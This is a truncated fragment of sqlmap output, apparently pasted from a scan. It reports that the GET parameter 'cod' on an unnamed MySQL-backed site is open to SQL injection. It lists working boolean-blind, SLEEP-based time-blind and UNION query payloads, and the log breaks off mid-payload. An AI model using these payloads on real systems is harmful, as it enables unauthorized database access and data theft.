 GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: cod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cod=1 AND 6807=6807
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: cod=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cod=-5956 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171627a71,
---
[22:33:41] [INFO] the back-end DBMS is MySQL
[22:33:41] [CRITICAL]